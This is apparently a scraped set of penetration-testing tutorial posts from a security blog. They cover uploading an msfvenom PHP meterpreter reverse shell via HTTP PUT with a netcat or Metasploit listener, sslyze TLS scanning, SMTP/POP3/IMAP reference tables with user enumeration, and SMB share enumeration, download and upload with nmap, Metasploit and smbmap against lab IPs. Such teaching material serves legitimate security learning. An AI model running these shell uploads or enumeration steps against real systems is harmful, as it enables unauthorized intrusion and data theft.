
Having a listener on the Kali / Parrot machine waiting for the new file to be executed by visiting the page
- sudo nc -lvpn 443
- whoami && hostname

7. If DELETE method is available you can delete files
- curl -X DELETE http://192.168.0.6/test/rshell1.php -v

8. Check support for HTTP/2
- curl -I –http2 http://192.168.0.6 -v
curl PUT upload & Metasploit
1. Create a payload with MSFVenom
- msfvenom -l payloads | grep php
- msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.13 LPORT=443 -f raw > reverse.php
- cat reverse.php


2. Start a listener in metasploit
- sudo msfdb init
- sudo msfconsole
- use exploit/multi/hlander
- set payload php/meterpreter/reverse_tcp
- set LHOST 192.168.0.13
- set LPORT 443
- exploit

3. Another way to upload a file is using ‘-T’ option, When the server allows PUT method, we can place a file to a directory, also, the application need write permissions to that folder. You also may need to test different http versions
- curl -T reverse.php http://192.168.0.105/test/reverse1.php –http1.0

4. Since, we already started the listener, lets execute the script, by visiting the hosting page /test, we can see the script uploaded, click on it
- http://192.168.0.105/test
5. You can also navigate straight to the script
- http://192.168.0.105/test/reverse1.php

6. Once the script is executed, we should receive the connection back
7. We could also start the script from CLI
- curl -X GET http://192.168.0.105/test/reverse1.php -v
by Vry4n_ | Jun 16, 2020 | Active Gathering
It allows you to analyze the SSL/TLS configuration of a server by connecting to it, in order to detect various issues (bad certificate, weak cipher suites, Heartbleed, ROBOT, TLS 1.3 support, etc.).
It is a Python tool that can analyze the SSL configuration of a server by connecting to it. It is designed to be fast and comprehensive, and should help organizations and testers identify misconfigurations affecting their SSL servers.
Key features include:
- Multi-processed and multi-threaded scanning (it’s fast)
- SSL 2.0/3.0 and TLS 1.0/1.1/1.2 compatibility
- Performance testing: session resumption and TLS tickets support
- Security testing: weak cipher suites, insecure renegotiation, CRIME, Heartbleed and more
- Server certificate validation and revocation checking through OCSP stapling
- Support for StartTLS handshakes on SMTP, XMPP, LDAP, POP, IMAP, RDP and FTP
- Support for client certificates when scanning servers that perform mutual authentication
- XML output to further process the scan results
https://github.com/iSECPartners/sslyze
For this example, we will analyze a website certificate as well as a self-signed certificate. To create a certificate visit. https://vk9-sec.com/how-to-create-a-self-signed-certificate-openssl/
Basics
1. To download the tool (it already comes installed in most security distros)
- git clone https://github.com/iSECPartners/sslyze.git
- ls -ld sslyze

You could also run these commands if you face any issues running the script
- pip install –upgrade setuptools
- php install –upgrade sslyze
2. Run basic help
-h, –help = show this help message and exit

3. Check for the tool version
–version = show program’s version number and exit

4. Updade the trust stores
–update_trust_stores = Update the default trust stores used by SSLyze. The latest stores will be downloaded from https://github.com/nabla-c0d3/trust_stores_observatory.
- sudo sslyze –update_trust_stores

How run the application
1. Perform a basic scan on a website
–regular = Regular HTTPS scan; shortcut for –sslv2 –sslv3 –tlsv1 –tlsv1_1 –tlsv1_2 –tlsv1_3 –reneg –resum –certinfo –hide_rejected_ciphers –compression –heartbleed –openssl_ccs –fallback –robot
- sslyze –regular www.vk9-sec.com

2. To save the results to file run
- sslyze –regular www.vk9-sec.com –json_out=results.json
- cat results.json

To write the file and don’t print anything on the screen use –quet
–quiet = Do not output anything to stdout; useful when using –json_out
- sslyze –regular www.vk9-sec.com –json_out=results.json –quiet
3. To check for a list of targets
–targets_in=TARGETS_IN = Read the list of targets to scan from the file TARGETS_IN. It should contain one host:port per line.
- vi sites.txt
- cat sites.txt (vk9-sec.com:443)
- sslyze –regular –targets_in=sites.txt

4. Run a slow and less aggressive test, but more accurate
- sslyze –regular www.vk9-sec.com –slow_connection

5. Scanning for some protocols at the target
–starttls=STARTTLS = Perform a StartTLS handshake when connecting to the target server(s).
- sslyze www.vk9-sec.com –starttls=auto

Types of scan
1. Scan for TLS 1.1 support
–tlsv1_1 = Test a server for TLS 1.1 support.
- sslyze www.vk9-sec.com –tlsv1_1

2. Test a server for the OpenSSL CCS Injection
- sslyze www.vk9-sec.com –openssl_ccs

3. Test a server for the TLS_FALLBACK_SCSV mechanism to prevent downgrade attacks.
- sslyze www.vk9-sec.com –fallback

4. Test a server for SSL 3.0 support.
- sslyze www.vk9-sec.com –sslv3

5. Test a server for the OpenSSL Heartbleed vulnerability.
- sslyze www.vk9-sec.com –heartbleed

6. Test a server for the ROBOT vulnerability.
- sslyze www.vk9-sec.com –robot

7. Test a server for the presence of security-related HTTP headers.
- sslyze www.vk9-sec.com –http_headers

8. Test a server for TLS 1.3 early data support.
- sslyze www.vk9-sec.com –early_data


9. Test a server for for insecure TLS renegotiation and client-initiated renegotiation.
- sslyze www.vk9-sec.com –reneg
10. Test a server for TLS compression support, which can be leveraged to perform a CRIME attack.
- sslyze www.vk9-sec.com –compression

11. Test a server for session resumption support using session IDs and TLS tickets.
- sslyze www.vk9-sec.com –resum

12. Test a server for TLS 1.3 support.
- sslyze www.vk9-sec.com –tlsv1_3

13. Test a server for SSL 2.0 support.
- sslyze www.vk9-sec.com –sslv2

14. Retrieve and analyze a server’s certificate(s) to verify its validity.
- sslyze www.vk9-sec.com –certinfo

by Vry4n_ | Apr 17, 2020 | Active Gathering
SMTP is an application layer protocol. The client who wants to send the mail opens a TCP connection to the SMTP server and then sends the mail across the connection. The SMTP server is always on listening mode. As soon as it listens for a TCP connection from any client, the SMTP process initiates a connection on that port (25). After successfully establishing the TCP connection the client process sends the mail instantly.
Using a process called “store and forward,” SMTP moves your email on and across networks. It works closely with something called the Mail Transfer Agent (MTA) to send your communication to the right computer and email inbox.

How this works
- First, an e-mail server uses SMTP to send a message from an e-mail client, such as Outlook or Gmail, to an e-mail server.
- Second, the e-mail server uses SMTP as a relay service to send the e-mail to the receiving e-mail server.
- Third, the receiving server uses an e-mail client to download incoming mail via IMAP and place it in the inbox of the recipient.
SMTP vs IMAP vs POP3
- SMTP is used to send, relay or forward messages from a mail client, but cannot retrieve messages. Uses port 25, also could use 587 and 465 for TLS
- IMAP is an e-mail protocol that deals with managing and retrieving e-mail messages, used in receiving emails, not sending them. Uses port 143 or 993 for TLS
- POP3 is used to retrieve messages from an email server to a mail client, uses port 110, 995 for TLS

SMTP Commands
| Command |
Meaning |
Example |
| HELO |
Specify your domain name so that the mail server knows who you are. |
HELO vk9security.com |
| MAIL |
Specify the sender email. |
MAIL FROM: <example@vk9security.com> |
| RCPT |
Specify the recipient. Issue this command multiple times if you have more than one recipient. |
RCPT TO: <example2@vk9security.com> |
| DATA |
Issue this command before sending the body of the message. The message body must end with the following five letter sequence: “\r\n.\r\n.” |
|
| QUIT |
Terminates the conversation with the server. |
|
| EXPN |
Specify that your recipient is a mailing list. |
|
| HELP |
Asks for help from the mail server. |
|
| NOOP |
Does nothing except to get a response from the server. |
|
| RSET |
Aborts the current conversation and start a new conversation. |
|
| SEND |
Sends a message to a user’s terminal instead of a mailbox. |
|
| SAML |
Sends a message to a user’s terminal and to a user’s mailbox. |
|
| SOML |
Sends a message to a user’s terminal if they are logged on; otherwise, sends the message to the user’s mailbox. |
|
| TURN |
Reverses the role of client and server. This might be useful if the client program can also act as a server and needs to receive mail from the remote computer. |
|
| VRFY |
Verifies that a particular user name of a given mail address exists. Not supported by all mail servers. |
|
SMTP Responses
| Code |
Meaning |
| 211 |
System status or system help reply. |
| 214 |
Help message. |
| 220 |
Server is ready. |
| 221 |
Server transmission ending. |
| 250 |
Requested mail action okay, completed. |
| 251 |
Specified user is not local, but the server will forward the mail message. |
| 354 |
This is a reply to the DATA command. After getting this, start sending the body of the mail message, ending with “\r\n.\r\n.” |
| 421 |
The mail service is unavailable. Try again later. |
| 450 |
The recipient mailbox is busy. Try again later. |
| 451 |
The requested action was not done. Some error occurred in the mail server. |
| 452 |
The requested action was not done. The mail server ran out of system storage. |
| 500 |
The last command contained a syntax error or the command line was too long. |
| 501 |
The parameters or arguments in the last command contained a syntax error. |
| 502 |
The mail server has not implemented the last command. |
| 503 |
The last command was sent out of sequence. For example, you might have sent DATA before sending RECV. |
| 504 |
One of the parameters of the last command has not been implemented by the server. |
| 550 |
The recipient mailbox is not found, no access, or command rejected for policy reasons |
| 551 |
The specified user is not local; part of the text of the message will contain a forwarding address. |
| 552 |
The recipient mailbox is full. Try again later. |
| 553 |
The mail address that you specified was not syntactically correct. |
| 554 |
The mail transaction has encountered unknown errors. |
POP3 commands
| Command |
Comment |
|
| USER |
Your user name for this mail server |
USER Stan
+OK Please enter a password |
| PASS |
Your password. |
PASS SeCrEt
+OK valid logon |
| QUIT |
End your session. |
QUIT
+OK Bye-bye. |
| STAT |
Number and total size of all messages |
STAT
+OK 2 320 |
| LIST |
Message# and size of message |
LIST
+OK 2 messages (320 octets)
1 120
2 200
…
LIST 2
+OK 2 200 |
| RETR message# |
Retrieve selected message |
RETR 1
+OK 120 octets follow.
*** |
| DELE message# |
Delete selected message |
DELE 2
+OK message deleted |
| NOOP |
No-op. Keeps you connection open. |
NOOP
+OK |
| RSET |
Reset the mailbox. Undelete deleted messages. |
RSET
+OK maildrop has 2 messages (320 octets) |
| TOP [message] [number] |
Returns the headers and number of lines from the message |
TOP 1 10
+OK
*** |
IMAP Commands
| Command |
Description |
Usage |
| APPEND |
Appends the literal argument as a new message to the end of the specified destination mailbox. |
Yes |
| AUTHENTICATE |
Indicates a Simple Authentication and Security Layer (SASL) authentication mechanism to the server. |
Yes |
| CAPABILITY |
Requests a listing of capabilities that the server supports. |
Yes |
| CHECK |
Requests a checkpoint of the currently selected mailbox. |
No |
| CLOSE |
Permanently removes all messages that have the \Deleted flag set from the currently selected mailbox, and returns to the authenticated state from the selected state. |
No |
| COPY/UID COPY |
Copies the specified message(s) to the end of the specified destination mailbox. |
Yes |
| CREATE |
Creates a mailbox with the given name. |
Yes |
| DELETE |
Permanently removes the mailbox with the given name. |
No |
| EXAMINE |
Identical to SELECT and returns the same output; however, the selected mailbox is identified as read-only. |
Yes |
| EXPUNGE |
Permanently removes all messages that have the \Deleted flag set from the currently selected mailbox. |
Yes |
| FETCH/UID FETCH |
Retrieves data associated with a message in the mailbox. |
Yes |
| UID |
Unique identifier. |
Yes |
| LIST |
Returns a subset of names from the complete set of all names available to the client. |
Yes |
| LOGIN |
Identifies the client to the server and carries the plaintext password authenticating this user. |
Yes |
| LOGOUT |
Informs the server that the client is done with the connection. |
No |
| LSUB |
Returns a subset of names from the set of names that the user has declared as being “active” or “subscribed”. |
Yes |
| NOOP |
Does nothing. It always succeeds. |
Yes |
| RENAME |
Changes the name of a mailbox. |
No |
| SEARCH |
Searches the mailbox for messages that match the given searching criteria. |
Yes |
| SELECT |
Selects a mailbox so that messages in the mailbox can be accessed. |
Yes |
| STORE |
Alters data associated with a message in the mailbox. |
Yes |
| SUBSCRIBE |
Adds the specified mailbox name to the server’s set of “active” or “subscribed” mailboxes as returned by the LSUB command. |
No |
| UNSUBSCRIBE |
Removes the specified mailbox name from the server’s set of “active” or “subscribed” mailboxes as returned by the LSUB command. |
No |
IMAP vs POP3 comparison
| Login |
Exactly equiv |
No POP parameter for IMAP |
| VerifyID |
Exactly equiv |
|
| Delete |
Exactly equiv |
IMAP commands delete in real time. POP3 waits for POP3_Logout to remove messages permanently. IMAP_SetFlags with \Deleted flag allows you to obtain the same result as the POP3_Delete command |
| Logout |
Exactly equiv |
|
| SetPrefs |
Exactly equiv |
No attachFolder for IMAP, POP3 attachFolder has become optional |
| GetPrefs |
Exactly equiv |
See attachFolder note in SetPrefs |
| MsgLstInfo |
Exactly equiv |
|
| MsgInfo |
Exactly equiv |
|
| MsgLst |
Exactly equiv |
|
| UIDToMsgNum |
Exactly equiv |
IMAP msgUID is a Longint, POP3 msgUID is a string |
| Download |
Exactly equiv |
|
| POP3_Reset |
No direct equiv |
Need combination of IMAP_Search on \Deleted flags and IMAP_SetFlags to remove the \Deleted flag |
| POP3_BoxInfo |
No direct equiv |
Need combination of IMAP_SetCurrentMB &IMAP_MsgLstInfo commands |
| IMAP_ MsgNumToUID |
No direct equiv |
|
| GetMessage |
Almost Equiv |
IMAP is more powerful since it allows you to choose one additional msgPart which is “only body” |
| POP3_Charset |
No Equiv |
IMAP automatically manages charset |
| IMAP_Capability |
No Equiv |
Specific to IMAP protocol |
| IMAP_ListMBs |
No Equiv |
Specific to IMAP protocol |
| IMAP_GetMBStatus |
No Equiv |
Specific to IMAP protocol |
| IMAP_SetCurrentMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_GetCurrentMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_CloseCurrentMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_CopyToMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_SubscribeMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_CreateMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_DeleteMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_RenameMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_SetFlags |
No Equiv |
Specific to IMAP protocol |
| IMAP_GetFlags |
No Equiv |
Specific to IMAP protocol |
| IMAP_Search |
No Equiv |
Specific to IMAP protocol |
| IMAP_MsgFetch |
No Equiv |
Specific to IMAP protocol |
Example of SMTP conversation
===========================================
220 mx1.example.com ESMTP Postfix
HELO vk9security.com
250 mx1.vk9security.com
MAIL FROM:<example@vk9security.com >
250 2.1.0 Ok
RCPT TO:<example2@vk9security.com >
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
This is a test message.
.
250 2.0.0 Ok: queued as 4227FE00C
QUIT
221 2.0.0 Bye
===========================================
Enumeration
POP3
Telnet
1. Connect to the server via telnet

2. Enumerate users
+OK = exists
-ERR = doesn’t exist
- USER billydean
- USER vry4n

3. If you got credentials you could access and read emails, since, POP3 is designed to retrieve emails
USER = username
PASS = password
- USER mindy
- PASS Password3

4. List Emails in this profile & read any

5. Check for number and size of messages

Nmap
1. Enumerate Domains
- nmap -p 110,995 –script pop3-ntlm-info 10.10.10.51

2. Display what commands are allowed
- nmap -p 110,995 –script pop3-capabilities 10.10.10.51

SMTP
Telnet
1. Access the service, in this case we care even displayed the domain

2. Verify if an email account exists
Pass = If you received a message code 250,251,252 which means the server has accepted the request and user account is valid.
Fail = if you received a message code 550 it means invalid user account
- vrfy root
- vrfy vry4n
- vrfy msfadmin
- vrfy msfadmin@metasploitable.localdomain

Metasploit
1. Enumerate the service version, and, grab banner
- use auxiliary/scanner/smtp/smtp_version
- show options
- set RHOST 192.168.0.7
- exploit

2. Enumerate users using a list
- use auxiliary/scanner/smtp/smtp_enum
- show options
- set RHOST 192.168.0.7
- exploit
- <optional> set USER_FILE new_list.txt

3.Detect an open relay
- use auxiliary/scanner/smtp/smtp_relay
- show options
- set MAILFROM root@metasploitable.localdomain
- set MAILTO msfadmin@metasploitable.localdomain
- set RHOST 192.168.0.7
- exploit

smtp-user-enum
1. Download the app

2. Display help menu

3. Enumerate users using VRFY method
-M mode = Method to use for username guessing EXPN, VRFY or RCPT (default: VRFY)
- ./smtp-user-enum.pl -M VRFY -u msfadmin -t 192.168.0.7

4. Enumerate users using a list
- ./smtp-user-enum.pl -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.0.7

5. Verify user email address, and domain
- ./smtp-user-enum.pl -M VRFY -D metasploitable.localdomain -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.0.7

ISMTP
1. Download the application

2. Display basic help

3. Validate email addresses using a list from a file
-e <file> = Enable SMTP user enumeration testing and imports email list.
-h <host> = The target IP and port (IP:port).
- python iSMTP.py -e email_list.txt -h 192.168.0.7

4. Using a specific method
-l <1|2|3> = Specifies enumeration type (1 = VRFY, 2 = RCPT TO, 3 = all).
- python iSMTP.py -e email_list.txt -l 2 -h 192.168.0.7

IMAP
Telnel or open SSL
1. Connect to the service using Telnet (unsecure 143) or openssl (secure 993)
- openssl s_client -crlf -connect 10.10.10.120:993
- ncat –ssl 10.10.10.120 993
- telnet 10.10.10.120 143

2. Knowing credentials you can log in
https://tools.ietf.org/html/rfc3501
https://busylog.net/telnet-imap-commands-note/
- A001 login ayush jiujitsu

3. Testing wrong credentials

4. You can connect to the IMAP service using an email client like thunderbird to retrieve emails. You could also do it from the CLI

Here we can see 3 folders Drafts, Sent, Inbox
5. Choose one of those

6. Open emails

nmap
1. Run scripts to have a little more insight
- nmap -p 143,993 –script imap-capabilities,imap-ntlm-info 10.10.10.120

Metasploit
1. Grab version and banner
- use auxiliary/scanner/imap/imap_version
- show options
- set RHOSTS 10.10.10.120
- exploit

by Vry4n_ | Apr 17, 2020 | Active Gathering
Vulnerabilities in SMB Shares are Medium risk vulnerability that is one of the most frequently found on networks around the world. This issue has been around since at least 1990 but has proven either difficult to detect, difficult to resolve or prone to being overlooked entirely.
Things that might be interesting:
- check for null session
- listing of shares
- domain info
- password policy
- RID cycling output
Default shares are C$, ADMIN$, IPC$
Working ports below:
- Port 135 – Remote Procedure Call (RPC)
- Port 137 – NetBIOS Name Service
- Port 138 – NetBIOS Datagram Service
- Port 139 – NetBIOS Session Service
Information that can be gained includes (but not limited to):
- Users and groups / shares
- Operating system information
- Password policies / Password hashes
- Privileges / Permissions
- Available shares
OS targets:
- Windows server before 2003, 2008, 2012, 2016
- Older Unix and Linux hosts
Before going more deeper, it’s very important to understand services we are targeting i.e NETBIOS. NETBIOS provides three distinct services:
- Session service (NetBIOS-SSN) for connection-oriented communication.
- Name Service (NETBIOS-NS) for name registration and resolution.
- Datagram distribution service (NetBIOS-DGM) for connectionless communication.
From above three services, we only going to focus on first two of them i.e NetBIOS-SSN & NETBIOS-NS
Session service (NetBIOS-SSN)
- Session mode lets two computers establish a connection, allows messages to span multiple packets, and provides error detection and recovery. In NBT (Netbios over TCP/IP), the session service runs on TCP port 139.
Name Service (NetBIOS-NS)
- In order to start sessions or distribute datagrams, an application must register its NetBIOS name using the name service.
- NetBIOS names are 16 octets in length and vary based on the particular implementation.
- The name service operates on UDP port 137 (TCP port 137 can also be used, but rarely is).
SAMBA
- Samba is a free software re-implementation of the SMB/CIFS networking protocol, and was originally developed by Andrew Tridgell.
- Samba provides file and print services.
- Samba runs on most Unix, OpenVMS and Unix-like systems, such as Linux, Solaris, AIX and the BSD variants, including Apple’s OS X Server, and OS X client (version 10.2 and greater).
- The name Samba comes from SMB (Server Message Block), the name of the standard protocol used by the Microsoft Windows network file system.

Enumeration
Metasploit
All these are modules that can help scan SMB
1. Identify SMB1 version
- use auxiliary/scanner/smb/smb1
- set RHOST 192.168.0.10
- set RPORT 139
- exploit

2. Identifies SMB2
- use auxiliary/scanner/smb/smb2
- set RHOST 192.168.0.10
- set RPORT 139
- exploit

3. Enumerate Shares
- auxiliary/scanner/smb/smb_enumshares
- set RHOST 192.168.0.10
- set RPORT 139
- exploit

4. Enumerate users (can set a list of users and passwords to test)
- auxiliary/scanner/smb/smb_enumusers
- set RHOST 192.168.0.10
- set RPORT 139
- exploit
- show options

These are additional modules that can be used for further enumeration
- auxiliary/scanner/smb/smb_login
- auxiliary/scanner/smb/smb_lookupsid
- auxiliary/scanner/smb/smb_ms17_010
- auxiliary/scanner/smb/smb_uninit_cred
- auxiliary/scanner/smb/smb_version
- auxiliary/scanner/smb/smb_enum_gpp
- auxiliary/scanner/smb/smb_enumusers_domain
Nmap
1. Basic SMB enumeration scripts
- nmap -p 139, 445 –script smb-enum-domains,smb-enum-groups,smb-enum-processes,smb-enum-services,smb-enum-sessions,smb-enum-shares,smb-enum-users 192.168.0.10
- nmap –script smb-enum* -p 139,445 192.168.0.10

2. Scanning for known vulnerabilities
- nmap -p 139, 445 –script smb-vuln-conficker,smb-vuln-cve-2017-7494,smb-vuln-cve2009-3103,smb-vuln-ms06-025,smb-vuln-ms07-029,smb-vuln-ms08-067,smb-vuln-ms10-054,smb-vuln-ms10-061,smb-vuln-ms17-010,smb-vuln-regsvc-dos,smb-vuln-webexec 192.168.0.10
- nmap –script smb-vuln* -p 139,445 192.168.0.10

3. Host information
- nmap -p 139, 445 –script smb-os-discovery,smb-protocols,smb-psexec,smb-security-mode,smb-server-stats,smb-system-info 192.168.0.10

4. Scan for SMB2
nmap -p 139, 445 –script smb2-capabilities,smb2-security-mode,smb2-time,smb2-vuln-uptime 192.168.0.10
nmblookup
NetBIOS over TCP/IP client used to lookup NetBIOS names
-A, –lookup-by-ip = Do a node status on <name> as an IP Address
- nmblookup -A 192.168.0.10

smbmap
SMB enumeration tool
1. Enumerate Shares
-H HOST = IP of host
-P PORT = SMB port (default 445)
- smbmap -H 192.168.0.10
- smbmap -P 139 -H 192.168.0.10

2. Enumerate host OS
-v = Return the OS version of the remote host
- smbmap -v -P 139 -H 192.168.0.10

3. Do recursive enumeration of directories and files based on a shares
-r [PATH] = List contents of directory, default is to list root of all shares, ex. -r ‘C$\Documents’
- smbmap -r ‘kathy’ -P 139 -H 192.168.0.10

-R [PATH] = Recursively list dirs, and files (no share\path lists ALL shares), ex. ‘C$\Finance’
- smbmap -R ‘kathy’ -P 139 -H 192.168.0.10

4. Only show READ/WRITE directories
-q = Quiet verbose output. Only shows shares you have READ or WRITE on, and suppresses file listing when performing a search
- smbmap -P 139 -H 192.168.0.10 -q

5. Display help menu

6. Download files from a share
–download PATH = Download a file from the remote system, ex.’C$\temp\passwords.txt’
- smbmap -R ‘tmp’ -P 139 -H 192.168.0.10
- smbmap -P 139 -H 192.168.0.10 –download ‘tmp\ls’
- ls -l 192.168.0.10-tmp_ls
- cat 192.168.0.10-tmp_ls

7. Upload a file to a share, need write access
–upload SRC DST = Upload a file to the remote system ex. ‘/tmp/payload.exe C$\temp\payload.exe’
- smbmap -P 139 -H 192.168.0.10 –upload “test.txt” ‘tmp\test.txt’
- smbmap -R ‘tmp’ -P 139 -H 192.168.0.10

8. Delete files
–delete PATH TO FILE = Delete a remote file, ex. ‘C$\temp\msf.exe’
- smbmap -P 139 -H 192.168.0.10 –delete ‘tmp\test.txt’
- smbmap -R ‘tmp’ -P 139 -H 192.168.0.10

9. You can use User credentials to check on the shares
-u USERNAME = Username, if omitted null session assumed
-p PASSWORD = Password or NTLM hash
